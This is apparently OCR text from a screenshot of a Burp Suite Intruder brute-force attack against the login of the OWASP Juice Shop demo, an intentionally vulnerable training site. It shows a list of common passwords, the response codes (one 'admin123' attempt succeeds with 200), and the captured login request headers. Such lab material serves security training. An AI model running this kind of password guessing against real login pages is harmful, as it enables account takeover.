 OWASP Juice Shop
https://demo.owasp-juice.shop/#/login
JS
OWASP Juice Shop
Login
Invalid email or password.
LABEL_EMAIL *
test
LABEL_PASSWORD *
••••
FORGOT_PASSWORD
NO_CUSTOMER
Burp Suite Community Edition v2021.10.3 - Temporary Project
Bu
6. Intruder attack of demo.owasp-juice.shop - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
4 1 123456789 401 905
5 1 admin123 401 901
6 1 password 401 897
7 2 admin 401 901
8 2 123456 401 897
9 2 12345 401 897
10 2 123456789 401 901
11 2 admin123 401 913
12 2 password 401 901
13 3 admin 401 901
14 3 123456 401 897
15 3 12345 401 897
16 3 123456789 401 905
17 3 admin123 200 1697
18 3 password 401 901
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/2
2 Host: demo.owasp-juice.shop
3 Cookie: language=en; welcomebanner_status=dismiss
4 Content-Length: 51
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
Search...
0 matches
Finished
You can define rules to perform various processing tasks on each payload before it is used.